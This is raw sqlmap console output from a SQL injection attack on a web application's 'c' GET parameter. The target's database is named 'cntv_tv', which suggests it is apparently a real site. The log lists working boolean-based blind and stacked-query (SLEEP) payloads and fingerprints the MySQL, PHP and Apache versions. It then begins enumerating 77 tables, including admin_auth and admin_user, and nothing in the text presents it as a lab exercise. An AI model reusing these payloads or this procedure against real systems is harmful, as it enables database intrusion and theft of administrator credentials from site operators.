 [17:57:07] [INFO] resuming back-end DBMS 'mysql'
[17:57:07] [INFO] testing connection to the target url
[17:57:07] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: c
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=cctv8' AND 5121=5121 AND 'zThf'='zThf&cb=displayepg

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: c=cctv8'; SELECT SLEEP(5)-- &cb=displayepg
---
[17:57:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.11
[17:57:07] [INFO] fetching tables for database: 'cntv_tv'
[17:57:07] [INFO] fetching number of tables for database 'cntv_tv'
[17:57:07] [INFO] retrieved: 77
[17:57:13] [INFO] retrieving the length of query output
[17:57:13] [INFO] retrieved: 10
[17:57:29] [INFO] retrieved: admin_auth
[17:57:29] [INFO] retrieving the length of query output
[17:57:29] [INFO] retrieved: 10
[17:57:41] [INFO] retrieved: admin_user
[17:57:41] [INFO] retrieving the length of query output
[17:57:41] [INFO] retrieved: 16
[17:57:54] [INFO] retrieved: admin_user_group
[17:57:54] [INFO] retrieving the length of query output
[17:57:54] [INFO] retrieved: 7
[17:58:01] [INFO] retrieved: channel